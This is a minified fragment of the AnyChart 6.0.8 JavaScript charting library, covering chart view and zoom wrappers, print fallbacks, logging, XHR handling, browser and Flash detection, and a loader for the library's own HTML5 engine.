ac$.mj=function(a,b){this.l!=ac$c&&this.l.SetPlotCustomAttribute!=ac$c&&this.l.SetPlotCustomAttribute(a,b)};ac$.Eq=function(a,b,c){this.l!=ac$c&&this.l.View_SetPlotCustomAttribute!=ac$c&&this.l.View_SetPlotCustomAttribute(a,b,c)};ac$.vq=function(a,b){this.l!=ac$c&&this.l.View_AddSeries!=ac$c&&this.l.View_AddSeries(a,b)};ac$.Cq=function(a,b){this.l!=ac$c&&this.l.View_RemoveSeries!=ac$c&&this.l.View_RemoveSeries(a,b)};
ac$.wq=function(a,b,c){this.l!=ac$c&&this.l.View_AddSeriesAt!=ac$c&&this.l.View_AddSeriesAt(a,b,c)};ac$.Hq=function(a,b,c){this.l!=ac$c&&this.l.View_UpdateSeries!=ac$c&&this.l.View_UpdateSeries(a,b,c)};ac$.Fq=function(a,b,c){this.l!=ac$c&&this.l.View_ShowSeries!=ac$c&&this.l.View_ShowSeries(a,b,c)};ac$.tq=function(a,b,c){this.l!=ac$c&&this.l.View_AddPoint!=ac$c&&this.l.View_AddPoint(a,b,c)};ac$.uq=function(a,b,c,d){this.l!=ac$c&&this.l.View_AddPointAt!=ac$c&&this.l.View_AddPointAt(a,b,c,d)};
ac$.Bq=function(a,b,c){this.l!=ac$c&&this.l.View_RemovePoint!=ac$c&&this.l.View_RemovePoint(a,b,c)};ac$.Gq=function(a,b,c,d){this.l!=ac$c&&this.l.View_UpdatePoint!=ac$c&&this.l.View_UpdatePoint(a,b,c,d)};ac$.Fx=function(a){this.l!=ac$c&&this.l.View_Clear!=ac$c&&this.l.View_Clear(a)};ac$.Aq=function(a){this.l!=ac$c&&this.l.View_Refresh!=ac$c&&this.l.View_Refresh(a)};ac$.zq=function(a,b,c){this.l!=ac$c&&this.l.View_HighlightSeries!=ac$c&&this.l.View_HighlightSeries(a,b,c)};
ac$.yq=function(a,b,c,d){this.l!=ac$c&&this.l.View_HighlightPoint!=ac$c&&this.l.View_HighlightPoint(a,b,c,d)};ac$.xq=function(a,b,c){this.l!=ac$c&&this.l.View_HighlightCategory!=ac$c&&this.l.View_HighlightCategory(a,b,c)};ac$.Dq=function(a,b,c,d){this.l!=ac$c&&this.l.View_SelectPoint!=ac$c&&this.l.View_SelectPoint(a,b,c,d)};ac$.pq=function(a,b,c,d){this.l!=ac$c&&this.l.UpdateViewPointData!=ac$c&&this.l.UpdateViewPointData(b,c,d)};ac$.Wo=function(a,b){return this.l.GetPngScreen(a,b)};ac$.tw=function(){this.l.PrintChart()};
ac$.Ew=function(){this.l.SaveAsImage()};ac$.Fw=function(){this.l.SaveAsPDF()};ac$.Gw=function(a){this.l!=ac$c&&this.l.ScrollXTo!=ac$c&&this.l.ScrollXTo(a)};ac$.Hw=function(a){this.l!=ac$c&&this.l.ScrollYTo!=ac$c&&this.l.ScrollYTo(a)};ac$.scrollTo=function(a,b){this.l!=ac$c&&this.l.ScrollTo!=ac$c&&this.l.ScrollTo(a,b)};ac$.Cx=function(a,b){this.l!=ac$c&&this.l.ViewScrollXTo!=ac$c&&this.l.ViewScrollXTo(a,b)};ac$.Dx=function(a,b){this.l!=ac$c&&this.l.ViewScrollYTo!=ac$c&&this.l.ViewScrollYTo(a,b)};
ac$.fv=function(){return this.l!=ac$c&&this.l.GetXScrollInfo!=ac$c?this.l.GetXScrollInfo():ac$c};ac$.gv=function(){return this.l!=ac$c&&this.l.GetYScrollInfo!=ac$c?this.l.GetYScrollInfo():ac$c};ac$.dv=function(a){if(this.l!=ac$c&&this.l.GetViewXScrollInfo!=ac$c)return this.l.GetViewXScrollInfo(a)};ac$.ev=function(a){if(this.l!=ac$c&&this.l.GetViewYScrollInfo!=ac$c)return this.l.GetViewYScrollInfo(a)};ac$.Vw=function(a){this.l!=ac$c&&this.l.SetXZoom!=ac$c&&this.l.SetXZoom(a)};
ac$.Ww=function(a){this.l!=ac$c&&this.l.SetYZoom!=ac$c&&this.l.SetYZoom(a)};ac$.Xw=function(a,b){this.l!=ac$c&&this.l.SetZoom!=ac$c&&this.l.SetZoom(a,b)};ac$.Rw=function(a,b){this.l!=ac$c&&this.l.SetViewXZoom!=ac$c&&this.l.SetViewXZoom(a,b)};ac$.Sw=function(a,b){this.l!=ac$c&&this.l.SetViewYZoom!=ac$c&&this.l.SetViewYZoom(a,b)};ac$.Tw=function(a,b,c){this.l!=ac$c&&this.l.SetViewZoom!=ac$c&&this.l.SetViewZoom(a,b,c)};ac$.Kt=function(){this.l!=ac$c&&this.l.RepeatAnimation!=ac$c&&this.l.RepeatAnimation()};
function ac$vb(a,b){if(a&&a.nodeName=="OBJECT")ac$n.platform.bn&&ac$n.platform.en?(a.style.display="none",function(){a.readyState==4?(ac$n.platform.ej&&b&&this.xr(window[b]),ac$n.xr(a)):setTimeout(arguments.callee,10)}()):a.parentNode.removeChild(a)}ac$.xr=function(a){for(var b in a)typeof a[b]=="function"&&(a[b]=ac$c);a.parentNode&&a.parentNode.removeChild(a)};
function ac$pb(a){if(a.Lg&&a.bl){var b=a.Wo();if(b&&b.length!=0){var c=a.bl.getAttribute("id");c||(c="__chart_generated_container__"+a.Vg,a.bl.setAttribute("id",c));var d=a.Ku,e=a.bl,f=a.Ga+"",g=a.Qa+"",a=a.bl.nodeName,h=document.getElementsByTagName("head");if(h=h.length>0?h[0]:ac$c){var i;i=h;var j=document.createElement("style");j.setAttribute("type","text/css");j.setAttribute("media","screen");var k=a+"#"+c,l=k+" img";j.appendChild(document.createTextNode(k+(" object { width:"+f+"; height:"+g+
";padding:0; margin:0; }\n")));j.appendChild(document.createTextNode(l+" { display: none; }"));i=i.appendChild(j);d.Er=i;i=document.createElement("style");i.setAttribute("type","text/css");i.setAttribute("media","print");a=a+"#"+c;c=a+" img";f=" { display: block; width: "+f+"; height: "+g+"; }";i.appendChild(document.createTextNode(a+" object { display: none; }\n"));i.appendChild(document.createTextNode(c+f));f=h.appendChild(i);d.Fr=f;f=document.createElement("img");f=e.appendChild(f);f.src="data:image/png;base64,"+
b;d.Dr=f}}}}function ac$qb(){}ac$.Er=ac$c;ac$.Fr=ac$c;ac$.Dr=ac$c;ac$qb.prototype.Bm=function(){if(this.Dr&&this.Dr.parentNode)this.Dr.parentNode.removeChild(this.Dr),this.rI=ac$c;if(this.Er)this.Er.parentNode.removeChild(this.Er),this.Er=ac$c;if(this.Fr)this.Fr.parentNode.removeChild(this.Fr),this.Fr=ac$c};function ac$wb(){}ac$j(ac$wb,ac$5a);ac$=ac$wb.prototype;ac$.dD=!0;ac$.qB=ac$c;ac$.addEventListener=function(a,b,c,d){ac$l(this,a,b,c,d)};ac$.removeEventListener=function(a,b,c,d){ac$m(this,a,b,c,d)};ac$.dispatchEvent=function(a){return ac$kb(this,a)};ac$.Vk=function(){ac$wb.b.Vk.call(this);ac$hb(this);this.qB=ac$c};var ac$xb=ac$h.window;function ac$yb(a){if(typeof a.Om=="function")return a.Om();if(ac$ia(a))return a.split("");if(ac$ha(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return ac$0a(a)}
function ac$zb(a,b,c){if(typeof a.forEach=="function")a.forEach(b,c);else if(ac$ha(a)||ac$ia(a))ac$Aa(a,b,c);else{var d;if(typeof a.Uo=="function")d=a.Uo();else if(typeof a.Om!="function")if(ac$ha(a)||ac$ia(a)){d=[];for(var e=a.length,f=0;f<e;f++)d.push(f)}else d=ac$1a(a);else d=ac$b;for(var e=ac$yb(a),f=e.length,g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)}};function ac$Ab(a,b){this.cj={};this.Ra=[];var c=arguments.length;if(c>1){c%2&&ac$a(Error("Uneven number of arguments"));for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a){a instanceof ac$Ab?(c=a.Uo(),d=a.Om()):(c=ac$1a(a),d=ac$0a(a));for(var e=0;e<c.length;e++)this.set(c[e],d[e])}}ac$=ac$Ab.prototype;ac$.oc=0;ac$.DC=0;ac$.Om=function(){ac$Bb(this);for(var a=[],b=0;b<this.Ra.length;b++)a.push(this.cj[this.Ra[b]]);return a};ac$.Uo=function(){ac$Bb(this);return this.Ra.concat()};
ac$.Ok=function(a){return ac$Cb(this.cj,a)};ac$.clear=function(){this.cj={};this.DC=this.oc=this.Ra.length=0};ac$.remove=function(a){return ac$Cb(this.cj,a)?(delete this.cj[a],this.oc--,this.DC++,this.Ra.length>2*this.oc&&ac$Bb(this),!0):!1};function ac$Bb(a){if(a.oc!=a.Ra.length){for(var b=0,c=0;b<a.Ra.length;){var d=a.Ra[b];ac$Cb(a.cj,d)&&(a.Ra[c++]=d);b++}a.Ra.length=c}if(a.oc!=a.Ra.length){for(var e={},c=b=0;b<a.Ra.length;)d=a.Ra[b],ac$Cb(e,d)||(a.Ra[c++]=d,e[d]=1),b++;a.Ra.length=c}}
ac$.get=ac$ca(0);ac$.set=function(a,b){ac$Cb(this.cj,a)||(this.oc++,this.Ra.push(a),this.DC++);this.cj[a]=b};ac$.ra=function(){return new ac$Ab(this)};function ac$Cb(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function ac$Db(a){return ac$Eb(a||arguments.callee.caller,[])}
function ac$Eb(a,b){var c=[];if(ac$za(b,a)>=0)c.push("[...circular reference...]");else if(a&&b.length<50){c.push(ac$Fb(a)+"(");for(var d=a.arguments,e=0;e<d.length;e++){e>0&&c.push(", ");var f;f=d[e];switch(typeof f){case "object":f=f?"object":"null";break;case "string":break;case "number":f=String(f);break;case "boolean":f=f?"true":"false";break;case "function":f=(f=ac$Fb(f))?f:"[fn]";break;default:f=typeof f}f.length>40&&(f=f.substr(0,40)+"...");c.push(f)}b.push(a);c.push(")\n");try{c.push(ac$Eb(a.caller,
b))}catch(g){c.push("[exception trying to get caller]\n")}}else a?c.push("[...long stack...]"):c.push("[end]");return c.join("")}function ac$Fb(a){if(ac$Gb[a])return ac$Gb[a];a=String(a);if(!ac$Gb[a]){var b=/function ([^\(]+)/.exec(a);ac$Gb[a]=b?b[1]:"[Anonymous]"}return ac$Gb[a]}var ac$Gb={};function ac$Hb(a,b,c,d,e){this.reset(a,b,c,d,e)}ac$Hb.prototype.NH=0;ac$Hb.prototype.zD=ac$c;ac$Hb.prototype.yD=ac$c;var ac$Ib=0;ac$Hb.prototype.reset=function(a,b,c,d,e){this.NH=typeof e=="number"?e:ac$Ib++;this.yI=d||ac$pa();this.js=a;this.qH=b;this.vI=c;delete this.zD;delete this.yD};ac$Hb.prototype.zF=ac$e("js");function ac$Jb(a){this.na=a}ac$Jb.prototype.Ua=ac$c;ac$Jb.prototype.js=ac$c;ac$Jb.prototype.od=ac$c;ac$Jb.prototype.ZD=ac$c;function ac$Kb(a,b){this.name=a;this.value=b}ac$Kb.prototype.toString=ac$f("name");var ac$Lb=new ac$Kb("SEVERE",1E3),ac$Mb=new ac$Kb("WARNING",900),ac$Nb=new ac$Kb("CONFIG",700),ac$Ob=new ac$Kb("FINE",500);ac$=ac$Jb.prototype;ac$.getName=ac$ca(1);ac$.getParent=ac$f("Ua");ac$.uz=function(){if(!this.od)this.od={};return this.od};ac$.zF=ac$e("js");
function ac$Pb(a){return a.js?a.js:a.Ua?ac$Pb(a.Ua):ac$c}ac$.log=function(a,b,c){if(a.value>=ac$Pb(this).value){a=this.YG(a,b,c);b="log:"+a.qH;ac$h.console&&(ac$h.console.timeStamp?ac$h.console.timeStamp(b):ac$h.console.markTimeline&&ac$h.console.markTimeline(b));ac$h.msWriteProfilerMark&&ac$h.msWriteProfilerMark(b);for(b=this;b;){var c=b,d=a;if(c.ZD)for(var e=0,f=ac$b;f=c.ZD[e];e++)f(d);b=b.getParent()}}};
ac$.YG=function(a,b,c){var d=new ac$Hb(a,String(b),this.na);if(c){d.zD=c;var e;var f=arguments.callee.caller;try{var g;var h=ac$ea("window.location.href");if(ac$ia(c))g={message:c,name:"Unknown error",lineNumber:"Not available",fileName:h,stack:"Not available"};else{var i,j,k=!1;try{i=c.lineNumber||c.tI||"Not available"}catch(l){i="Not available",k=!0}try{j=c.fileName||c.filename||c.sourceURL||h}catch(m){j="Not available",k=!0}g=k||!c.lineNumber||!c.fileName||!c.stack?{message:c.message,name:c.name,
lineNumber:i,fileName:j,stack:c.stack||"Not available"}:c}e="Message: "+ac$ra(g.message)+'\nUrl: <a href="view-source:'+g.fileName+'" target="_new">'+g.fileName+"</a>\nLine: "+g.lineNumber+"\n\nBrowser stack:\n"+ac$ra(g.stack+"-> ")+"[end]\n\nJS stack traversal:\n"+ac$ra(ac$Db(f)+"-> ")}catch(n){e="Exception trying to expose exception! You win, we lose. "+n}d.yD=e}return d};function ac$Qb(a,b){a.log(ac$Ob,b,ac$b)}var ac$Rb={},ac$Sb=ac$c;
function ac$Tb(a){ac$Sb||(ac$Sb=new ac$Jb(""),ac$Rb[""]=ac$Sb,ac$Sb.zF(ac$Nb));var b;if(!(b=ac$Rb[a])){b=new ac$Jb(a);var c=a.lastIndexOf("."),d=a.substr(c+1),c=ac$Tb(a.substr(0,c));c.uz()[d]=b;b.Ua=c;ac$Rb[a]=b}return b};function ac$Ub(){}ac$Ub.prototype.MC=ac$c;function ac$Vb(a){var b;if(!(b=a.MC))b={},ac$Wb(a)&&(b[0]=!0,b[1]=!0),b=a.MC=b;return b};var ac$Xb;function ac$Yb(){}ac$j(ac$Yb,ac$Ub);function ac$Zb(a){return(a=ac$Wb(a))?new ActiveXObject(a):new XMLHttpRequest}ac$Yb.prototype.bA=ac$c;
function ac$Wb(a){if(!a.bA&&typeof XMLHttpRequest=="undefined"&&typeof ActiveXObject!="undefined"){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.bA=d}catch(e){}}ac$a(Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed"))}return a.bA}ac$Xb=new ac$Yb;var ac$_b=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$");function ac$0b(a){this.headers=new ac$Ab;this.Kx=a||ac$c}ac$j(ac$0b,ac$wb);ac$0b.prototype.Jf=ac$Tb("goog.net.XhrIo");var ac$1b=/^https?$/i;ac$=ac$0b.prototype;ac$.zk=!1;ac$.sc=ac$c;ac$.Jx=ac$c;ac$.QA="";ac$.JE="";ac$.es=0;ac$.fs="";ac$.dz=!1;ac$.mv=!1;ac$.cA=!1;ac$.Sm=!1;ac$.vx=0;ac$.Un=ac$c;ac$.sF="";ac$.FC=!1;
ac$.send=function(a,b,c,d){this.sc&&ac$a(Error("[goog.net.XhrIo] Object is active with another request"));b=b?b.toUpperCase():"GET";this.QA=a;this.fs="";this.es=0;this.JE=b;this.dz=!1;this.zk=!0;this.sc=this.Kx?ac$Zb(this.Kx):ac$Zb(ac$Xb);this.Jx=this.Kx?ac$Vb(this.Kx):ac$Vb(ac$Xb);this.sc.onreadystatechange=ac$oa(this.jF,this);try{ac$Qb(this.Jf,ac$2b(this,"Opening Xhr")),this.cA=!0,this.sc.open(b,a,!0),this.cA=!1}catch(e){ac$Qb(this.Jf,ac$2b(this,"Error opening Xhr: "+e.message));ac$3b(this,e);return}var a=
c||"",f=this.headers.ra();d&&ac$zb(d,function(a,b){f.set(b,a)});b=="POST"&&!f.Ok("Content-Type")&&f.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");ac$zb(f,function(a,b){this.sc.setRequestHeader(b,a)},this);if(this.sF)this.sc.responseType=this.sF;if("withCredentials"in this.sc)this.sc.withCredentials=this.FC;try{if(this.Un)ac$xb.clearTimeout(this.Un),this.Un=ac$c;if(this.vx>0)ac$Qb(this.Jf,ac$2b(this,"Will abort after "+this.vx+"ms if incomplete")),this.Un=ac$xb.setTimeout(ac$oa(this.WH,
this),this.vx);ac$Qb(this.Jf,ac$2b(this,"Sending request"));this.mv=!0;this.sc.send(a);this.mv=!1}catch(g){ac$Qb(this.Jf,ac$2b(this,"Send error: "+g.message)),ac$3b(this,g)}};ac$.WH=function(){if(typeof ac$da!="undefined"&&this.sc)this.fs="Timed out after "+this.vx+"ms, aborting",this.es=8,ac$Qb(this.Jf,ac$2b(this,this.fs)),this.dispatchEvent("timeout"),this.abort(8)};function ac$3b(a,b){a.zk=!1;if(a.sc)a.Sm=!0,a.sc.abort(),a.Sm=!1;a.fs=b;a.es=5;ac$4b(a);ac$5b(a)}
function ac$4b(a){if(!a.dz)a.dz=!0,a.dispatchEvent("complete"),a.dispatchEvent("error")}ac$.abort=function(a){if(this.sc&&this.zk)ac$Qb(this.Jf,ac$2b(this,"Aborting")),this.zk=!1,this.Sm=!0,this.sc.abort(),this.Sm=!1,this.es=a||7,this.dispatchEvent("complete"),this.dispatchEvent("abort"),ac$5b(this)};ac$.Vk=function(){if(this.sc){if(this.zk)this.zk=!1,this.Sm=!0,this.sc.abort(),this.Sm=!1;ac$5b(this,!0)}ac$0b.b.Vk.call(this)};ac$.jF=function(){!this.cA&&!this.mv&&!this.Sm?this.wH():ac$6b(this)};
ac$.wH=function(){ac$6b(this)};
function ac$6b(a){if(a.zk&&typeof ac$da!="undefined")if(a.Jx[1]&&ac$7b(a)==4&&ac$8b(a)==2)ac$Qb(a.Jf,ac$2b(a,"Local request error detected and ignored"));else if(a.mv&&ac$7b(a)==4)ac$xb.setTimeout(ac$oa(a.jF,a),0);else if(a.dispatchEvent("readystatechange"),ac$7b(a)==4){ac$Qb(a.Jf,ac$2b(a,"Request complete"));a.zk=!1;var b=ac$8b(a),c;a:switch(b){case 200:case 201:case 202:case 204:case 304:case 1223:c=!0;break a;default:c=!1}if(!c){if(b=b===0){b=String(a.QA).match(ac$_b)[1]||ac$c;if(!b&&self.location)b=
self.location.protocol,b=b.substr(0,b.length-1);b=!ac$1b.test(b?b.toLowerCase():"")}c=b}if(c)a.dispatchEvent("complete"),a.dispatchEvent("success");else{a.es=6;var d;try{d=ac$7b(a)>2?a.sc.statusText:""}catch(e){ac$Qb(a.Jf,"Can not get status: "+e.message),d=""}a.fs=d+" ["+ac$8b(a)+"]";ac$4b(a)}ac$5b(a)}}
function ac$5b(a,b){if(a.sc){var c=a.sc,d=a.Jx[0]?ac$fa:ac$c;a.sc=ac$c;a.Jx=ac$c;if(a.Un)ac$xb.clearTimeout(a.Un),a.Un=ac$c;b||a.dispatchEvent("ready");try{c.onreadystatechange=d}catch(e){a.Jf.log(ac$Lb,"Problem encountered resetting onreadystatechange: "+e.message,ac$b)}}}function ac$7b(a){return a.sc?a.sc.readyState:0}function ac$8b(a){try{return ac$7b(a)>2?a.sc.status:-1}catch(b){return a.Jf.log(ac$Mb,"Can not get status: "+b.message,ac$b),-1}}
function ac$9b(a){try{return a.sc?a.sc.responseText:""}catch(b){return ac$Qb(a.Jf,"Can not get responseText: "+b.message),""}}function ac$2b(a,b){return b+" ["+a.JE+" "+a.QA+" "+ac$8b(a)+"]"};var ac$$b={};ac$qa("anychart.WMode",ac$$b);ac$$b.WINDOW="window";ac$$b.TRANSPARENT="transparent";ac$$b.OPAQUE="opaque";var ac$ac={};ac$qa("anychart.RenderingType",ac$ac);ac$ac.FLASH_ONLY="flash";ac$ac.SVG_ONLY="svg";ac$ac.FLASH_PREFERRED="flashPreferred";ac$ac.SVG_PREFERRED="svgPreferred";
function ac$n(a,b,c){c&&(this.id=c);this.swfFile=ac$n.swfFile;this.preloaderSWFFile=ac$n.preloaderSWFFile;this.width=ac$n.width;this.height=ac$n.height;this.enableFirefoxPrintPreviewFix=ac$n.enableFirefoxPrintPreviewFix;this.enabledChartEvents=ac$n.enabledChartEvents;this.enabledChartMouseEvents=ac$n.enabledChartMouseEvents;this.renderingType=ac$n.renderingType;this.watermark=ac$n.watermark;this.messages.preloaderInit=ac$n.messages.preloaderInit;this.messages.preloaderLoading=ac$n.messages.preloaderLoading;
this.messages.init=ac$n.messages.init;this.messages.loadingConfig=ac$n.messages.loadingConfig;this.messages.loadingResources=ac$n.messages.loadingResources;this.messages.loadingTemplates=ac$n.messages.loadingTemplates;this.messages.noData=ac$n.messages.noData;this.messages.waitingForData=ac$n.messages.waitingForData;a&&(this.swfFile=a);b&&(this.preloaderSWFFile=b);this.sg={};ac$n.JH(this)}ac$qa("AnyChart",ac$n);ac$n.VERSION="6.0.8 (build #36916)";ac$n.VERSION=ac$n.VERSION;ac$n.width=550;
ac$n.width=ac$n.width;ac$n.height=400;ac$n.height=ac$n.height;ac$n.DB="flash";ac$n.renderingType=ac$n.DB;ac$n.Xy=!0;ac$n.enabledChartEvents=ac$n.Xy;ac$n.Yy=!1;ac$n.enabledChartMouseEvents=ac$n.Yy;ac$n.uC=ac$c;ac$n.swfFile=ac$n.uC;ac$n.AB=ac$c;ac$n.preloaderSWFFile=ac$n.AB;ac$n.Lg=!0;ac$n.enableFirefoxPrintPreviewFix=ac$n.Lg;ac$n.prototype.id=ac$c;ac$n.prototype.id=ac$n.prototype.id;ac$n.Zq=[];ac$n.bH=function(){return ac$n.Zq&&ac$n.SD()>0};ac$n.SD=function(){return ac$n.Zq.length};ac$n.MD=function(){return ac$n.Zq};
ac$n.to={};ac$n.ND=function(){return ac$n.to};ac$n.prototype.DB=ac$c;ac$n.prototype.renderingType=ac$n.prototype.DB;ac$n.prototype.ba=ac$c;ac$n.prototype.Yi=!1;ac$n.prototype.gI=ac$c;ac$n.prototype.xmlFile=ac$n.prototype.gI;ac$n.prototype.mH=ac$c;ac$n.prototype.jsonFile=ac$n.prototype.mH;ac$n.prototype.fI=ac$c;ac$n.prototype.xmlData=ac$n.prototype.fI;ac$n.prototype.lH=ac$c;ac$n.prototype.jsonData=ac$n.prototype.lH;ac$n.prototype.width=ac$c;ac$n.prototype.width=ac$n.prototype.width;
ac$n.prototype.height=ac$c;ac$n.prototype.height=ac$n.prototype.height;ac$n.prototype.eI=ac$c;ac$n.prototype.watermark=ac$n.prototype.eI;ac$n.prototype.uC=ac$c;ac$n.prototype.swfFile=ac$n.prototype.uC;ac$n.prototype.AB=ac$c;ac$n.prototype.preloaderSWFFile=ac$n.prototype.AB;ac$n.prototype.Lg=!0;ac$n.prototype.enableFirefoxPrintPreviewFix=ac$n.prototype.Lg;ac$n.prototype.dI=ac$c;ac$n.prototype.wMode=ac$n.prototype.dI;ac$n.prototype.Xy=!0;ac$n.prototype.enabledChartEvents=ac$n.prototype.Xy;
ac$n.prototype.Yy=!1;ac$n.prototype.enabledChartMouseEvents=ac$n.prototype.Yy;ac$n.prototype.sg=ac$c;ac$n.prototype.bgColor="#FFFFFF";ac$n.prototype.bgColor=ac$n.prototype.bgColor;ac$n.prototype.bI=!0;ac$n.prototype.visible=ac$n.prototype.bI;ac$n.prototype.show=function(){this.visible=!0;this.ba.show()};ac$n.prototype.show=ac$n.prototype.show;ac$n.prototype.Vr=function(){this.visible=!1;this.ba.Vr()};ac$n.prototype.hide=ac$n.prototype.Vr;ac$n.Na={};ac$n.Na.Wz=function(a){return typeof a!="undefined"};
ac$n.Na.push=function(a,b){a[a.length]=b};var ac$bc=navigator&&navigator.userAgent?navigator.userAgent.toLowerCase():ac$c,ac$cc=navigator&&navigator.platform?navigator.platform.toLowerCase():ac$c;ac$n.platform={};ac$n.platform=ac$n.platform;ac$n.platform.en=ac$cc?/win/.test(ac$cc):/win/.test(ac$bc);ac$n.platform.isWin=ac$n.platform.en;ac$n.platform.hH=!ac$n.platform.en&&(ac$cc?/mac/.test(ac$cc):/mac/.test(ac$bc));ac$n.platform.isMac=ac$n.platform.hH;
ac$n.platform.aE=typeof document.getElementById!="undefined"&&typeof document.getElementsByTagName!="undefined"&&typeof document.createElement!="undefiend";ac$n.platform.hasDom=ac$n.platform.aE;ac$n.platform.aG=/webkit/.test(ac$bc)?parseFloat(ac$bc.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1;ac$n.platform.webKit=ac$n.platform.aG;ac$n.platform.bn=/msie/.test(ac$bc);ac$n.platform.isIE=ac$n.platform.bn;ac$n.platform.oE=/firefox/.test(ac$bc);ac$n.platform.isFirefox=ac$n.platform.oE;
ac$n.platform.protocol=location.protocol=="https:"?"https:":"http:";ac$n.platform.protocol=ac$n.platform.protocol;
ac$n.pE=function(){ac$n.platform.Sg=[0,0,0];var a;if(navigator.plugins&&typeof navigator.plugins["Shockwave Flash"]=="object"){if((a=navigator.plugins["Shockwave Flash"].description)&&(!navigator.mimeTypes||!navigator.mimeTypes[["application/x-shockwave-flash"]]||navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin))a=a.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),ac$n.platform.Sg[0]=parseInt(a.replace(/^(.*)\..*$/,"$1"),10),ac$n.platform.Sg[1]=parseInt(a.replace(/^.*\.(.*)\s.*$/,"$1"),10),ac$n.platform.Sg[2]=
/[a-zA-Z]/.test(a)?parseInt(a.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}else if(typeof window.ActiveXObject!="undefined")try{var b=new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(b&&(a=b.GetVariable("$version")))a=a.split(" ")[1].split(","),ac$n.platform.Sg=[parseInt(a[0],10),parseInt(a[1],10),parseInt(a[2],10)]}catch(c){}return ac$n.platform.Sg!=ac$c&&Number(ac$n.platform.Sg[0])>=9};ac$n.isFlashPlayerValidVersion=ac$n.pE;ac$n.platform.Xz=ac$n.pE();ac$n.platform.hasRequiredVersion=ac$n.platform.Xz;
ac$n.platform.Sg=ac$n.platform.Sg;ac$n.platform.flashPlayerVersion=ac$n.platform.Sg;ac$n.platform.ej=ac$n.platform.Xz&&ac$n.platform.bn&&ac$n.platform.en;if(ac$n.platform.needFormFix=ac$n.platform.ej)ac$n.platform.ej=Number(ac$n.platform.Sg[0])==9,ac$n.platform.ej=ac$n.platform.ej&&Number(ac$n.platform.Sg[1])==0,ac$n.platform.ej=ac$n.platform.ej&&Number(ac$n.platform.Sg[2])<115;ac$n.cz=[];ac$n.FH=function(a){ac$ga(a)=="function"&&ac$n.cz.push(a)};ac$n.ready=ac$n.FH;
ac$n.nH=function(a){if(a==ac$c||a==ac$b)a=ac$n.SG();a+="AnyChartHTML5.js";var b=new ac$0b;b.FC=!0;ac$l(b,"complete",ac$n.iF,ac$c,ac$n);ac$l(b,["error","abort"],ac$n.hF,ac$c,ac$n);b.send(a,"GET",ac$c,"anychart.com")};ac$n.loadHTML5Engine=ac$n.nH;ac$n.iF=function(a){a=a.target;eval(ac$9b(a).toString());for(var b=ac$n.cz.length,c=0;c<b;c++)ac$n.cz[c]();ac$n.HG(a)};ac$n.hF=function(){ac$a(Error("Can not find AnyChart html5 engine in JS folder."))};
ac$n.HG=function(a){ac$m(a,"complete",ac$n.iF,ac$c,ac$n);ac$m(a,["error","abort"],ac$n.hF,ac$c,ac$n)};ac$n.SG=function(){for(var a=ac$h.document.getElementsByTagName("script"),b=a.length-1;b>=0;--b){var c=a[b].src,d=c.lastIndexOf("?"),d=d==-1?c.length:d,c=c.substr(0,d),e=c.split("/"),e=e[e.length-1].toLowerCase(),f=e.length;if(e.indexOf("anychart")!=-1&&e.substr(f-3,3)==".js")return c.substr(0,d-f)}return ac$c};ac$n.Na.attachEvent=function(a,b,c){a.attachEvent(b,c);ac$n.Na.push(ac$n.Na.uI,[a,b,c])};
ac$n.Na.kG=function(a,b){if(ac$n.Na.Wz(window.addEventListener))window.addEventListener(a,b,!1);else if(ac$n.Na.Wz(document.addEventListener))document.addEventListener(a,b,!1);else if(ac$n.Na.Wz(window.attachEvent))ac$n.Na.attachEvent(window,"on"+a,b);else if(typeof window["on"+a]=="function"){var c=window["on"+a];window["on"+a]=function(){c();b()}}else window["on"+a]=b};ac$qa("AnyChart.utils.addGlobalEventListener",ac$n.Na.kG);ac$n.Na.kp=!1;ac$n.Na.Oy=[];ac$n.Na.jG=function(a){ac$n.Na.kp?a():ac$n.Na.Oy.push(a)};
ac$n.Na.Ho=function(){if(!ac$n.Na.kp){try{var a=document.getElementsByTagName("body")[0].appendChild(document.createElement("span"));a.parentNode.removeChild(a)}catch(b){return}ac$n.Na.kp=!0;for(var a=ac$n.Na.Oy.length,c=0;c<a;c++)ac$n.Na.Oy[c]()}};
ac$n.Na.IH=function(){ac$n.platform.aE&&(typeof document.readyState!="undefined"&&(document.readyState=="complete"||document.getElementsByTagName("body")[0]||document.body)&&ac$n.Na.Ho(),ac$n.Na.kp||(document.addEventListener&&document.addEventListener("DOMContentLoaded",ac$n.Na.Ho,!1),ac$n.platform.bn&&ac$n.platform.en&&(document.attachEvent("onreadystatechange",function(){document.readyState=="complete"&&(document.detachEvent("onreadystatechange",arguments.callee),ac$n.Na.Ho())}),window==top&&function(){if(!ac$n.Na.kp){try{document.documentElement.doScroll("left")}catch(a){setTimeout(arguments.callee,
0);return}ac$n.Na.Ho()}}()),ac$n.platform.aG&&function(){ac$n.Na.kp||(/loaded|complete/.test(document.readyState)?ac$n.Na.Ho():setTimeout(arguments.callee,0))}(),ac$l(window,"load",ac$n.Na.Ho)))};ac$n.Na.IH();ac$n.dispatchEvent=function(a,b){ac$n.QC(a)&&b!=ac$c&&ac$n.to[a].dispatchEvent(b)};ac$n.dispatchEvent=ac$n.dispatchEvent;
